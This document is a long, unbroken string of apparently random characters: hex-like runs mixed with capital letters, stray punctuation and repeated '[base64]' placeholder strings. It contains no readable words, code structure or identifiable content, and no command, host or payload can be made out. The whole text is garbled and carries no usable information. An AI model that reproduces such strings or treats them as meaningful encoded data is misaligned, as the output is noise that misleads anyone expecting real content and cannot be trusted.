70DD348be23990T38ade&aW5165648bb49a1F64YY0f01X79f358b0b34faeF958b2bd359bXB19b61670751068D01674ZX2672D62e4e98338BX0348YDY{8415Y4fba9d419Yf54D50FZ519Yf0#3aeJ349ad?94XY7Mf5BB8.e58baZ561Z0=B6YZ4ZF47adfd2Bcb2730db267a8Z3Y89e33483b2fc90e41033Y0F74ea5FZ53Z64Da1cdZ8D919%B871153ac)Y61b1116e71VZ64Z2167Yc0246Yc2207YZX308c8Y3881X32e3de44094e93F9ae3M28Xf8439Dfcff83X1255bfb57Y6~94Fb81065bf#46cc4186290da6eZ2XX117Xd52Z83DY31Y42B7Faba6b7f7X963X63B95ee3892X646a2XF5399YB357ddbK7b1.Y5cB3N963bcBF57b0166ac51Z20B81Y717c206bcb2781862975d9298eD12X83e8(852X63Y6689f64dY4fb52Y91cY3F7231X2F6f61e058ad)560c4c26Zb3U86aB6,e6fBFd16ed1257Y84XZ4299X08bdde57eDZ368dX13e94f0F49aX8F995f43F9XF85676Z054a8D4f764BB1269Z0178Y1165918c9DDDZF3Z8de16FZ33230cd307aD1X38ee33180X2ed9BX44691ef4cY2a53fY5XF45Y1R3;6Y0f55da6d51fB3*73356c31Y71Z81f76X970c4F0ebfc3c2eYZ2882cc22848f2989X34086993995X4478dF64XY3fd42YYK256Y0B260Y9=[base64]~c64B8J2307a-e628XB11e75cc2396e07dZBF41784db3289fc7Fa2e585d7]743DB3e94F0?15cb3fb6Xca4da3ffN376Z05073d4F764bb1269DZ6ZBYX3|673ZY2178cf26992074a09bYDf3de65de2Z87D23a88e24644DZF28dX54d93f14ba3XF5358H355acM0GB24198467)c64c0c36dZ61173b7Rf70Z0D26fcf292eD32b8197357Dd22e8Bdd2X83e5f094DF4797e84X96FY5272BZ50a4D0F360b7_X65bc1386?D618d889ae0ZB4FBY2272c32975D12131ab2083DD2584D9379397236X9Z3c9dY13Y90F94697YB45a8fd579FL751a7BY65b7BF43aeRd67B51169Z41X25cb252aYX1978D22286b72B8DD5?34de1356184F1489Ff64DY4179eF21e192b715cX15961ef57a711678c12697cZ751a2ff23821F69D31f83c9X43X892f898e388BD63382X4ef89X53599F03X9cFY1a64F84c789B:85fb6_d64bb2eB5]93530428873ee66bc1869be2870Z6D959b73135DB3186XYX880XZ2X8de7338bec3Z4Xf44Y53da53Y7BY!665B8237bZ7297ccd62BBZ367ba1668Z3227184XX38cc204Z6FDZ338Ye1388FQ289dd-9#4165Z47ZZ444cZ62c7eb4ffY2ee529FFB57a7b75ea6,358bdcd18be181db52076c81D68D21X7bd1DY88D73181D3308ae93c40X03Z45f03b8FY14590f84899ff4bY7f7[7b1fa5aB6FF2d77Ob5f8bYX1b72c92077ZX41c81Z4843559B861089db3288X23B81X43f97edf18df74a9fe5fb98F85257F24Ya0fc4Da2Gc54aaBD68B0&561be1061B61823BB146bZX2b7BD8DB7FZY2X78d52a89D83895b4fe92e61235a2F950a71Y64!14f789B)85fb6Sd80T36487aa176Xc51c8f123478186Y9YD63D93XZ3dD22789992989e33584X8399dY83598ee4D93F7509Xf3555aZD186BZ51e62e459BBbe1Db2126cBX%D71Z226249X2177d61c80d9[77ZDXea38abf585Y7@[base64]%B55F0489df14797Z5FX67BZ146D9BH85Fb6=d80ZY6287YY176ec51c8f123578186Y9YD67BD42273D02c7Z993386D23692a33393XDFF5aB0U75XB24FY8ec549b}14F9fF95DB5BB2X97105eYFQZ68B8Z84fc2}X72ceD231c6268085ed3f9af1488f3992D63X85eb3989e3479FYZFY6DB7476YcbXX5bb2N960d362a6FX5fafDF~26Fc61d74ZB2295246FZ31670Y1Z43188DF368DX43B92H594X9HZ2F9Zf34aa1f84Fa6FD54ab1eYDf8258XK14dB1D620bc^73457Z41b72c92077ZX257cD346D5204DB62f7Dce27559F3b86B3d6439Yf1489fF64da4fb52Z5549FZZ38B1f55dY4=Y58a8,266BXDX28Z4Hf3Z5Fcc237Yd1287FD62D84DB4Xdd2855B92a95931086D9439bef399Xbe&8Y4XF1c3FacW35ab1O85fb6;D80ca66BBDXJ16eZ51Z73ca2194de7YZ5196cZ6F71a87de358Ze33Yad3c81X5319Db9DZ49Y0F74XY5FZ53YY1Dac,12447b4;B62B91067be156cc336Z5+c3DY4127bce1X6XD42b73d7dc3bb0337DD4XF59a33f86B7DY479XF54Za3fa51Y8ff56c9589fd0RD70D31DB9}03154c1186FZ61d74cb2279d043D2194aB82a31dc2X369ef447a2F950B3fd99e01134Y1f84FY6FD54YB,259B023b2f92a85fb64b1*216b2115ZBB152c77DF25bd287eD02570da2683d9ee39e5358YDX398cee368Z9f3Z9cf648Y5Z5NfabF22346B3?Y61B8;f66BD1487d16dZ2X5[875cc237Yd1287Fd649D82d5073e0378Xe53Z93ea4198ef62f13869Z54B95e852Y4FX1F69R54c7DY0;[base64];X54BX}a67bd1939831f6697BY277XD52c83da3188fb45e136597ce94097ee459Zf34abd4ZY1c4X754ab^259B0W75eb5Kc63D665YZdd46BF1337811d6495b8257ZD32Y81D82f86DD34a7367dYXeb54YBFB90X9-d57F33a6B8Xfb52Y9)057YXI55ZB3NY7dNZ5384ZX207bD2298ZD672B9XY[D7Yd1287fD62d84db3289fc8bD2;35dd74082X6328bX1F46cb11b5Za743a3f344Y1F655a4^46164:X55B81260BZNc2873)d70c41B67bf237Dc32d79DD2335d12783e5318DDD#953XF36678Yf74Xa5FZ53aa&158cb15B1!6294ZB91067be156Zdf29c5+a6Xba264265d22980D74Y943074ZZ2d7Dadd03D94XB42b5385B9X3X90c0fc9Zed5863F3499cJ65Xb2FZ6172cd256cDF43B41F1D9Y1063cd2579Z3282Z9Fe9799cfd208dX43B92+595e3!Z2F9cf34aY1F84Fc2499dZ91eacR459ad!35381df5eY9K8626de66dZ1*a64baVf78D026449de782DY2f83D9295790)a8ada2D91a6f19ZX44ea1B1419BFB53YBae4aa9f453YDB854aa(668BY1419B9Ub63B61823c0207Y7F2472db2e7ece348bd3378f932b8FDZXF89ec429fe747Y4Y741a7f144aeJ05ab2a0}D64bb1269c0337d116591b42178ZF267Dd447ce224ea33189de3288d8~675df4099dc3e49Z14ca2f44994fe4aY7FD5977d01YB5-D62b6Gc5Z8aZ33XZ3{96683:e72bfdf6dD2267X851d88de3085d03a86e33942df4595XZ3a98f6fa59fd4DY2F651a4?[base64]{c78dc2985X13141c8308DX2474Ba83a9dF71955D252acFX5B79d21cB7Vf64B8%e5X8ZZ551Z1166YZ5187Yc2182bZ52e83db2D82d53D7Bd33484963985e93692ee3X4eF53d9aXF5458H64Fb1fcVBY6:85dY8S7636c166FZ1186ec821408Y1X729ec12X85DZ338YX154DB2F5bb03X96eb3f95X5136fF53f92fc4Xa8YD34YD,14FY9{3537fD822bd156aBX146492cb43791d70ZZ1e39DY1F73db288Yd2e48fe1e988e641999Z4c99f64Y4ff442abfe4X9X=[base64]:d65YX13236X_671B7137078156Fc9197e821d79d92378e02f93adf78bDFVb2e9BF249Y0F74XZ1489Zc81dabT358YZ^25280e951b0[2159YK871c41464ca2169ZD25439cX681d92e82D828568f^985D53d89DXf09af3379FX64Z9aea44Y8&0P4a1_15B60-760aaP95cbf]e18B2156bZ81070cdd068c11871d62D4D972b7FYBZX3b92X94097ee61e83c68bd4Ba3f84ca2F2207ZR24c9F~95bb5ba3fad136dbc16668cX52fca2277ZB21719FD856D82Z8B8b3B88X5393eX13596XXf18aF8f690F64Ya5fc,da7Q054Y9O25XaaV65666145DBF!Y19bf1B66BY1X23a51a7Z7F197FZ91Z86d8328aaaf488dc*82B98ef469DF44bbe4599Z51aa8U055a9FF4F7DX64eYDff129BU55Ybd1269B81865B9236Fcc227e9cf53Fda3287DB3181afe864d73F929b448ef63Z9cFY4153ec5a58I14BY0%358afFX5eYB|763b3c369c51064c8ZD72Z0297ccc1c82D92185DDFD47DB2F5b7Xeb4299f0479X1198XZ186dFB53a8FZ52Y2D03b93XYUe88FD60ba^261B614708eX731cc2479cd2373Y1DY52dd33859a3780X02D40X5339c9Z3596F03F4ff64cY7ff5559O4565X=861a5HD54BYQ858B2166X8XD86ZZ0ecWf7cD32a81D82fY2297Da9FX8cX4398De33361bb+06a9f2Y92f74f9bF74771ZY14af~75cB0V65684bd47c0K463b5]a7275186Zc81628a0X54F84e344893678e02X7de13X94983e949D1a9DX73X5Fca509aed57a9H3145fZBMDb3_91299126677X12bbf133F62ZF267DD42B82f57cd0fc51DF378ZX03686b42099dd458cf24090ea4X53ZF4F9ff04dY2-150b0Hd109Y~164BX@Z68b8e23B852078cd2177Z7F52XYX2078D83581d53F3dXD3a97XBf094XD48a0a35092F45497ef50Y0B25Zb5F961Y8]X5Zac,66YZ2Z625Y41d7182ec36ca1X4a6Dda3188DF368D&087db*75ZXY4297XB4191bf1b9Xf24995ed51abf15bY7)b5163df55b1135FBBPb358XD873ZB2074ca1a4881RY74Z72941df2b86D5X792da2d909Y3695e03f99a44096F254a0FZ4c5cbb3YB3*71882ZZ60B4X0J370Z71X75ZZ23961d719Df280D82d81d727559ff54c9Xea6aX6438BX4468Zf6429FF5516fc812YD)55aae,45482bb45b1TF67B7:b757FZY55BD1069c5156dZX1X3Z87S58YD93589D22c4b961D93DF3B8Yacf788e64c9cXF5364af39b1-654b2fe2Z76@[base64]@58Fe23781e02F8dF1XF8de24290F448a5FYFX9bFX489FB158YBf75B80ZY65bd1266bc.Z3Y738c81XZZF7Bcdd47fD1d94197ea459Zf33YX43D81X93096X4348XF24a4Xe65053ae1174be52a6D2f562B91067BX1588:F638F8Y9BDBZD54BZ1b6D802573dc2F7FZF358ZD4383DD53986993490X53ea0X44651F851a5f1599X-6&9b3FZ5YB1}561b1Z166b01a66ca1022ZD1F27D21D71832Y7dZ9337ZDZ3688YXF88ZX0PZ2F9ZF34aa1F84Fc2499dc9c4d515@781)751a4+e60baBF44b21872Z11B6b771474ZXD379d31F70D426778B2e82e33B3XDZ3e92F145909f4a95f64aY7f04857f157YB}65D6e!861B5Sa63bf|b68BXX32dZ1154164d1287FD62D84f77ed2feF9Sa4Y3ZB63686d93d529D3894f54DY2e841a9f552a8BX4eB1fb5264-05Faa]9636X|a60bc1e70caZF75ZD2874ZF228YZZ2235d2328Z913a84D7318De93965YF4397Z3X653YY#158af|679(054807b8cZZbe287cD05eb2211fc31c72c02B36Z21871D0DZ7Ydf228YD03491d93042X83X47ee3695e7FYY1f440a4T0206afe527XY1Le65bc136YZ134bb?f3b36478779F679Z31Y2cD02378da208YD63389923Z85e9448XDF384Ye747a1Y620Y6F043adFF596DX55XB2ba61b4#0646D1770B41c63c91767c1257D9De77bcffb1e8bX23990Q34DXY386184f1489fF669ecQf52F24474b048ab&15d6eZ92168DB37BY106c70X32dBDe04164d1287fD649D9275073e0378eX53c93R68De1*dH81Y604Bd048a4Y751YYF5579Bf354a4B653b3Td12ae)366bb1261Z5!D66781X787d1c70c32F89872B76de2e7fX5318DDDed85f04698ed38Y2XX4BY1c610Y4F82447B4Jb62B91067DY61b5e1DZee341FY41Z24b21a6Yd42a4fd52c3f8Y1465Z2f23DX33D42e9459YX6F59YF24e9Yee4899XX58Y4U15760fa56a6{Y61YFVd6B8bd569BDe9^Z79d0277eD52c9F267Ya6Y1b3f9e460DF2a89X3XX89e14693X8464fXF5054f84ba7f9549f+1;c251a8568|B5FBY=d6Fb7Td20ca227eZ81c78c8d872D52a84ZZ347ed4X792X4ec70DB3Y94e23e96f14B52f85257d057Y1U9597dc75bafdbFX6bc21970c71X91186c9893a5ebd659cd287bDD257b8e2680X92B8fDB348a9d4690f248Y2fb47Y3F3}362e15YYXb65dB0fc6069,e5cB3=961B7ZY67Z72126c11970D21e82871F83ZD2F93e53182e9f660aa3X92beX14ea5fc53YY{174FB4F7b7688ceb93XB6BX57Z1.Z66c5d568c4cd47adff29ZF292Xc92174D6X188D83682X03490DX[[base64]*555XZ459cF740Y0XD|275Z0136dc7Ja8e[75eB9Q262afc2357fTf3193B6237YD1289b264Ba02e86DB2F85D5&373d82c94e1438Bb7105Yf54dY2f64Z9Zca?376F2.8a7)852YYD814B1146bbe183682D96ec71X79c2226f901Z7FD4XD85DX2Z7DDY368698_B91ea419ZX54592B33Fa2f71D67F02479F65D80Y31067BX156ZZ336c41Z71c51b6b99fa5a9YF33DD83085D92f7Fade669X33986e83e539e2a77a3^296F6469fFB49a0S452YXfeVXYX_a138B1560B4147080cb49ZB156Zc11a359f1Z83a6Z9368de43b92X95Zea4297eb4191BF1e9Xfb4B98f04673cc16b1~95XB2G85886bf287dd52c5cc92077ce418B23486bd82F86DD50D3F639D92b5b973c95e33491ed3d5aF44793f75364Z3?77YX35ZYYFB58b4@4149b,X5Ybe1a1X91DB6B8eXF127Fd62d84f786ca2283D3.32693XY4198XF46b94893X73a94c5e855ac+35aB1?85fb629B8Hd3053Z0176Xc51Z73ZY2178cf42D11c49b22571d5fa44e02B587BX83f96ed449bF249a0F76YF94471DY53Y1F24b5dBZ2cB0G765Y8#a1e88D26eb9e6!976ZD247BD22980d72X85F887d2ff5bDX3491d52e96ec(c56F23d6Y8dFY51Y8FF56adS45bB2}97ZPb5683X758c3c13eb4*771Z91D67ccec36D21D4Y6DDY3188df368DX43baef894X9}c2f9cf34aY1f84fc2:ZY8f3479Yf42548b5%Z63BY1168DB6YYF135fZBe7}Y77ZX257Zd32Y81d84BDY2f5275X23990e73e95XZ439af164f33Y6BZY4d97XX(08bO04X9DFF2670=c5384a7146BZ21970c71e75cc2396256Z9Dda3d84e34599e07bZF3X8F9Z*650XZ336487F44BY2f950Y7fe55ac@376!54Z7dXB5d64*f6169d1237eD52Z8fD975bcXD107Dd42B82d93087de358cff8ed5]660e23944X1378YF44ZY0XY4f53ee56aaF854a4B45fb4-251B3da24Z0_7385bZ81f76ZD247bd2299ce682d7FY1D8Ye1388Fe63D94eb5Xed426588F54ca3FY51a8FF56YD.477!64d7XX760B4d822be(53659c61d74ZB2279D0277XD548d71e4fce3185DYe43Fa9f88de6(Y54f037688BF84fa6fd54YBQ259B0;77aO95081ZF2178db25c1J8395cc92077ZX257cD32a81D84bda2152Z03085d93487X931879a3695e03F99f7H752XY55abfd529d}753B0~61B66[955b9.662BX-e1XZ5)D6YBF24448X2a71a2c53289X0378Xe53Z93%[base64]]4YXF755Y5FY62YYH0138F@F6cb4186dc61475bed06dZ31680d82Z76DBFB45X128597ce94097XX459Zf34aBD!7a3f81b3Xab[259b0;75Xb5.c7F!e6386a9166Dc41B72c92077ce2598276X9FFD7dDY2286DB3482e32Z5aa44087B8db489Ff64da4FB52Y9]057ca59a0D12DB6~[base64]~D6285Y8156cc31Y71c83b852166ZY16829eZ12X85DZ33Y6f08Zd02889d9][base64].a1B66}069be1668bdZ746a9f94F86D13F8FX12dD62085D92f85e12X92D8XY95dd3Z96e9359fe74c5Za741Y4fa47a3@551ae)44Xb0Y51269Z0176Xc51Z73|D70Z6236Bcb2847912579a5Z8358ce33a91X85BX23662b7459dF2469Zec1a80eb53Y3F45aY6_25262da65bb=D62YD1763Z0163992DZ77ZF2478ZX1e4c85127Zdd3679dbX67XX93F91e6319bX7449aY33cY6f14b9Yf25667b259b2fc1bY7115Zb61518Z1Jb60bd1b6779246ZZB2578c42e76dbFB45d92d597cX94097XX459ZQF96XY166bF951a6fa50a0ZX2887B53cB5~955bdM26Y6DF660b5186DZ41373c0147Xca277dd9F7509Y358de2368ZDZ[a43bf3F8fe84492a44D97XZ4FY4fb4aYYF75d61OY54b2_26aac106D701770c41078bd257B7f2672D6db85de228YD13785D52F93B4fe92e61235Y2F950a7FX55c84fa3cf24B2HY5fB3P95987ec58bc#965Z11121Y8106Dc2272B881Y7Dd7f935B2328ZDX3B59B2FZ97XF4498ee3e6Za520Y5eb4865f054Y1c14fb4}86067%a56BY&763bf@f1fZ6[X6BZ02535802Y83Z72F76dc2a88e32F8ce2eb88X84294F1+14cF349Y1b554Y6*0206aFX527Xa1UX65BZ136aZ134BBPf3B901e76ZB1F75Z5f360d51B74D32884d4fe57Y13Z94e93D93X3114Yd33d90f2SaY8F44f9Xb056aefa5Y72fd5DB1H2616D186Db3&c6bc01Z6c88D37Yd32773DB20888b3882D53X91Y1ec86db439c9f3BY3X949Y6FZ[Z57f15YYF=759aeb854BZI262bf1525701770ba106Zbd256dZ3c02d84db3289e0378e3c81d43e89dd4146de428ZXX52Y4f041Y8Z812Y6FY2649b6:D64BB1269dc63B7e338c61X73c71d6D9BM770Z92675D53276e02c89df|25Ba54098ed4197X7154XZ640a9XB4f9bF44a5D-750Y9}655b51256Z0-Z69bfc861ZFcd66Z01Y6aD6207DD7e833ZX2685de2D8Fd53B8YX2339aYYF59cF84Z94F040a9F2:4a3fb5Zb4N660BXD822b6(Y3659Z61d74ZB2279ec73Z7f348D62e83D72d7dYBK54Yb4X974DZ4199e54191bb145XF951a6FY50Y0ceO783Q24dacJ61189ZX386d1860c51d69c515317c267Yc2252FZ72b75D73B8ZD93a3Xa0XZ97DF449Ze84494Z0)a9XF21X41ae!55cB3Pa61D45bafdb30BX166bBF156593fe68ca207aD31F7BZBF54X98338bX0348ada)841ca3487e9^19Feb4695a73fY3ed4fb3-551a2G91964;357aa1464af156f7fca68bd1e6Dcf157BZY323FZB238BD5267F913a84X63Z96XF4555a01X9dF4439fXF!179fd47a9:D5FYBFZ63671267YDT665ba166660cd247bD22980f33Dd1255174X1388fX63d94(78ee2]X63F1499XF24898Z633Y8XX52aeF34cb4U05db3fd5f6YX665B0#f69Z7X53X88237bd0247aZYf831BB|Z6Ybde47Ze02d40B81e6X9c469ff1489XF85154F151abB05bB0F65ab6fb54BZK865bbI56772=e6DB817717cDB5ad3272FZY227acc3785X4f33XD63087Y740969f459b8Xfb52Y9[057YX?55cff59B8FD616Fd923B7LB375YZ71e75ZZ237Yed74Z8f449D72F84d82e7Xac][base64].[base64]([base64]*158cb5Ba9d2f562B91067be1588MF638F8a9bdbZD40ZX267BZF2575a3FX78dd3538DF3886D7304fed3f54X43Y8dF74fa3edffa8ee58a4+1I9Y6}66065~c68BZL618b4135ebd1722c61179Z91Y80ZZ2878a4ee89X1368Ye0305X97b0a510f34XB8[79cF54ba8F3U29fFF595Xfb61af)[base64]]Bb2]B55YB.758c0R85e71_c64Z31c6bZD1379c82071D8F842D62Y5679e63d94XB4299:Z93e713+X1F5f51DD4dY2f651Y4.64eY4b753B2fd5cb6c16bB41461c7cb71Z7d068ZY212cd31b7YZZDF86D92589e5K54FX3376386f34YY1F84Fa619Y0f4201b2Z6Z5XZ81c70FX52c1BF5ZBF-960721d72c0.f717c2a73d5202Fd42Z34ce347XD43092952F84XZ3548F13B9eF944Y4ee4473BD51Y5d1F461b8{f66bd1487Qe628X899adacc53BB2Y35Z0293aDD2a879627868X288eD82X8aXZ4246ec449fXB489XY744Y4fe(3Y3FF4XB1fb5XB9*[base64]]588YBee8eX0104Ze4479dF9|a65BX^477D356acG8[c7fc9597ZDD]06DZ41B72e575Z3ecKf7cD32a81D82fa2297dY9a4B6FZe76ce4ec93df4398e44Ya2e54752ef529cF3#5YZff4bYFB8D1c63114ba1065Z9Z75F75df33871569D8D681D62473d5FZ46DY2X5a7DXY4198XF469d1097XB1712246a55DY525ae850Y0?a6085}b6275c04Y9Bf828731973781F7bd01c2bd02884D0247Xcf248XDY378D96308cdc4097e543a1c1_b9fF31F42af*65db4.B62d55cB0DZD7e92F1YY3#d6bB7216dd11775D9D781d21d7fd6268Y8f2f8bX83089XB319Be7449Ya3469aea5197ff5D5bba2170c2VeBBPF216ad4287F887DX7X43289D06Dcd272ZD22e79ZD318996P04aDX325X81XX459ZF34aa1149Bef1B16286e59DZ4cB1G8-Za5*Z52b6,316BFR95Xc1106ec0226XZB212a4338Y3863081cc2X85d5393eD83B90X74696e84aa6Y43ZY0XD%09cf154YFTZ5Db5FD5c82cc60B4e0@370Z71e75cc23961D719D98aaf0DB57D7347cX0358eDZ3D8698308aX1}19Yf04c50af3188db(f5aD42B6Xd83087Z712ad}55BB7P85dZ7^F6578f85689D47fD41Y7eDY1F78X02Z89df298B963291DZ3b95a9F78Ff74153eb4Da4YF59Y2T44cB4FY64YZbe58bb166Xc4e42ec2164265d22980D72e85F87fd3FFFY&c523dc23Y9699398BX33698Y340Y0faff9BF053Y8ff4XB2FY5365fe65YBNF5ZZ2Z671bc~Z76791X6cc3192cd11b85d1357b8d378fX13b85dd4094ea479DBD(79bXF1B3Xab(259b0236d=a5881Y41168BF1689Uc6D90b32077ZX25981B3Z812173Y3DF4798287eD13B93e73150dd4095ef379fed4XY1f7JDa4XF59YXfc6263D62274bd3YB0_36DZ5196375ef72Z72169d11f80d32932b6218Be02e9493,650X0~16487f44Ba2F96cFB3f97f848789bV85Fb6][base64]*a52B1-66489D36fbaX7;Y77ZX257Zd32a81D82f86F988D3L064DZ2894DX4592b6;09ce71437Y4fb52Y9|057aeV55Zb326B5V02d93FX5db7:76B9Z1072bae832ZX194669d62d84db3289X0378ee558X7325fbf349Ycf399ef2489efa4371bb57a2cfF25FB6^D64BB1269c0176Xe170BBe850Z51d6Fd01979c6F53fDB265376e33Y91e83F96XD449bF265f43f6Zdf4b9BF9-17Bf053YDF554Y9?76383ZD69b4e1#471c81F76ZD247Bd22980F382ZDfa6Yab1561YBf591DZ!92Z99F0479ef54Za3fa51a81BYYf5227cfb3cY5W561bed822be=93659c61D74cb2279d0277XD548D7224fbb2484d1=b8DDB2d5ca6428dbaDD4Ya1F84Fa6FD54YB]259cc5BY6D337YZSX2d77135e8bYX1B72Z92077ZX257Zd32Y9d2Z77a4LY83DY357Xde2B5Ya4408bb8DB489Ff64da4fb52a91Z66|2577Y9D,a61B8Tf66BD307a1661b5H86293B6237YD1287fD649D81D81ZD395578e53c93XY4198XF46B9489dc0e350Y7FX55acI35ab1_85Fd261Y8d92Xbc1469bd136391XF6XB918727Df76cZF2971d02583dfFF49e43c91X53B8Bb9^e58f43b6Z8fFZ53aaR158YF)65dB4LB7e]d54858091D1df29Z5*Z3d60cd247Bd22980d72X85dc4FDX25565162Y2B0fa96ddRe319XF54Za3FY51Y8FF56YD20afF62722337381cb67YXDF?26fc61D74ZB2279D0277ef180c7F8f3.444529Z387FB0d34097ee459ZF34aY1F84FZ25198Z9Z4d515236d:95081Y41168BF166dc41b72Z9209322699Y95Y6e6F43eda215275X23990e73X95XZ439aF164F33a6b6677B7Z5IFYBF22346B3Ua61b8Of66bd146Bc235Z4=b3Z37488896X07cZ3F41784DB3289e0378XX53c93+695DZ}DR8195967b14D94Z5X855ac,35Yb1)85fb6}d64d766YDDXD9XB3138821e6596B9267dD42b82D93087DX35a8377XYFYYBZ-2P953ef36678Yf74XY5fc53aaQ158af^679?84f807B8ZZZda24Z0U7385bc81f76cd247bd22980D74ad920514c5d9dabF591D8O92Z99F0479eF54cY3FY51Y81BYYf1221D2X6e7Zc662a9DYfd6aZ1186FZ61D74cb3X8824799Zbf2Z83DY3188df368d;08FX4J72Y97XX459cF34Ya1f84FY619a8ef2075-35Bb0[45YYYd848B0)[base64]#X3F3a4Z9299e37FZ6f71a87de358Ze33a91X83f96&998df10.B1D636aB45097c8eb58af:65dB4]b62B91067DY69b0X1DZee343B85216899BZ2980d72X85DZ338YX138ab3Y81B2adBFM5Tc56f2396a8Dfa51Y8ff56YD,45bb2,[base64],dY9F02144b1U85FB6:D64BB1285cf6bc0e3}[base64]]c5384Y7146BZ21970Z71e75cc2396256Z9d98aaf0F741dd245578e53Z93ea4198ef469Df467f63d6X697aBYac.B7fff5c6dBF2973|f5687aa176ec51Z73ZY2178ZF2699286fa09BYZecfa44e027587be83f96ed449bF249Y0f76YF940716c7dbdafPe9eF84f6F|85X70da24Z0*7385BZ81F76ZD247Bd22980D74aD920514c5Xa4abF591D8;92Z99f0479XF54cY3FY51Y81BaaF1221D2F757cZ662Y9daFD6YZ1186fZ61D74cb2279XZ7bZ2F3eeM0464d97337YYBce3B92X94097ee459Zf34YBD4c93c4BFD1171X68|44B7Z9FWc63BY1168bf166dc41B8e1d649590a2X8ef39d51Z4D70DD348BX23990e73Xb1FB97ecQF329ff64dY4FB52Y9[073@2577Y9D:a61b8^f66bd146Bc2198c1b6293e876ce2377ZD1D4BB43085d1X065DD3985d93384d9438fXZ429eBX+8Y3FB50Y4fa4a78ZD17b3FY2B4ebb1269c0176eZ51Z73ZY3dZZ13443f51979XX884ZBfc1f8cX33a91X83F96ed449B^X9de41510216153b231YYFX1166D01Yb6fd2e51BX156ZZ31a71c81F76cd40cf164742549Ya1eb87ZXFF228FX63D94eb4299f0479X11Y0X71813256B72bc589fD0F360b7,e65BZ136ac1186fX271b8e9e4f63c438d2970a1Z43188df368de43b92X940b34289BYB5Z7WD145efa417295]259B0~75Xb5TZ63ba1184135Y8b8697D7Z9289Z1c798Ydc46902c73a4c7348be23990X73X95XZ43b6458cbdB8c9|91761fd447598*55ZB3;Y61B8+f66bd1487165d8X899Be1e832ZX154669D62d84db3289e0378ee558X72X5f5a6cB2B9U39fe6173Ya7fe55YZ]35Yb1S85FB629B8ff302B3D838aD470b7X8&B78cf267Dd42b82D93087FY89D0Q1FZ!e545bY54188b9dc49a0f74XY5fc53aaK158cb5aa1d2cddf252c7612598Yad1Y71Z81f76ZD247bD2299Z2B72a39eb0F6fd47e32Y5b7eXB4299F0479eF54cbf{9Y5FY1D40YD{45BB2.960b7^X81106588ab186fZ61d74ZB2279D0279a2970Y1F684dc3185db2B59bf2Y92X23399X54191Y119a4FY4Za1XZ56Y2FF557ac45fb7!Z60B6.63489d36fB6e7:a77ZX257Zd32Y81D82F86f988ZF+0fbNc4c5aY44087b8DB489fF64Da4fb52a9O057ZY59a0D1ccDD1d2B75115889ac1970Z71X75cc237ad1289B2a71a29DYXeee03fBX378B9ef35da7438aBBde4bY2F950Y7fe55YZ![base64].e65BZ136aZ1186fe271b8e9e4F535438d2970Y1c43188DF368de43b92e940B34289bab5Z6#6f857X94595FF44Y8G4107YZ460a7D8fb68BF166dc41B72Z92077XY79c0F1XZfd3D2F8e207ZZZ367Bdf3b47b1FB97DXPf329ff64dY4fb52Y9Q057YX21b0f72823357b82cc68YFX0:370Z71e75cc237ad1287Ff281c8F9F4H545539d3980b1D44198ef469Df44ba2F950c35299ZYZ5d616246eRa5182Y51269Z0176ec51c73e630ZZ214467d42b82d93087de35a8378cYFd23F96ed449BF249Y0F74eZ15097Z81Dab,358acM25280e551B5{25ebaQa1aY1;966BB20408a257Dd2267ZZZFY4F99357cYDD03d94eb4299F0479Xf54Zbf4X95Z6c1D212206YG64D7eY1,e65bc136aZ1186FZ61D901F669792a3X3F13bD71e4f72df368de43B92X94097ee61f037686374B4c2}ca8ef2043B0V75Xb5[Z63BY1168BF32Z1T83934468c93dd79c0F11481D82F86dd348Be23990=392D9}Y?5175d64YX4a91Z2X552Y9*057YXU55Zb3WY61d463YYDBD6e727357F1B6293B6237YD1287fD62D84DB32Y5347BYZa7B8f8S650ec336487f44BY2F950Y7FX55acJ376@54Z7d788ad0D721BDU43558Z51Z73ca2178ZF267Dd447D61D4e495Ba1a8f28ed5}62996ed449Bf249a0f74Xa518a7XX1F1Y2Z7279Z35FY6D7fa67be156ZZ31Y71c81F76e978bfF0ebfd434Y943077Y8ZB388fX63d94XB4299f047ba4990Z1BZce141b65P148799Z~960b7-X65bc136ac1188b1Y61928d9eDXec36d2194Y6DDY3188df368De43B92X95ceb32635X6fafbd?7Y3ea1b3XYB?259b0H75XB5[c7fc965BYdd^06DZ41B72c92077ZX41d025486bD82F86DD348BX23990X75YX93061b6449Zf1459BXB1975DB2d57d753B0f851B3F963afMZ6287D16cc4196dc3134196e07Zc3f41784DB3289X0378XX53c93]695dc~D72X64194F63e94c3Tda9F02144b1.85FB6{d64bb1269Z033Z2(93Y35468678117Bc6207F8f227XY3ed89D0^12491e83F96ed449bf249Y013Y2X91a15266658f55BY9~0HB85eb3D83cd69B0e1K471Z81F76cd247bd22980f382Z9FYf5%64638D13B86X03f4fe23X63YD4990Z1X451Y8ff56YD;45bB2@960d362Y9da3fB3=X61Z3Mb6190da76BDXX117eD52Z83da3188df368D,08fD6*7|2145a61YB478XBFe24fY6fd54abW259b0?75ed160Y7d83DB1}Z5fZ1I95F8Xd874bbXZ.f7cd32Y81D82F86dd348Bfe8dD4{5[012585Fa9458ZBDe04dY4fb52a9J057YX&55ZZF5XY5D6d1X22214Y51161bfc741Y7F93F89256c9dc02d84DB3289e0378ee53cYF3e85b6b1Z2@2f4Y1XB3Y50c82X7Xc812YXf52649b6[d64bb1269Z0176Xc538Z7#X3f3a4B8b7d2a74Z3D951B7J7519B377Xafd23f96XD449BF249Y0f74ec15097c8Z3D51B226ZN84f80a31067BX156ZZ31Y71Z81F9221689994Y6ecF33Dd9205174X1388FX63d94XB4299F063f2396a6577bdZ4PeYYf12245b2[960b7%X65BZ1386d06cZ1e4H774cb2279d0277eD548D72Z4F72DF368De43B92e94097XX61F03768BD4bY3f84ca2f2207ef356YB+251B5fd5668XD57c1Pd71b7e52fca2277ZB21719Ff43eDY215275X23990e73X95XZ439af164F33Y6b6677b7c5OFYBf22346b3*a61b8)F66BD146bZ235Z4Ib3c37488896X07ZZ3F41784db3289X0378XX53c93U695dc=DR8195967B14D94Z5X855YZ|35Yb1}85FB6{d64d766adDXd9XY2Y38821e6596B9267dd42b82d93087DX35Y8377XafaaBBFBYFD1?BJe58F43B6Z8ffc53aa!158YFQ65db4Hb7e!d54858091d1DF29c5&[base64],747559F3b82b3d6439YF1489FF64DY4FB52Z5549bccZ7D91f2670Qc5384Y7146BZ21970Z71e75cc2396256Z9d%66XD62f7BZY2Z539d3980b1D44198ef469DF44Ba2f950Z35299caZ5d616246e%a5182a51269Z0176ec51Z73e630cc214467d42B82d93087de35a8378cafD23f96XD449bF249a0F74Xc15097c81Dab:358ac=25280f055Y9115XZ0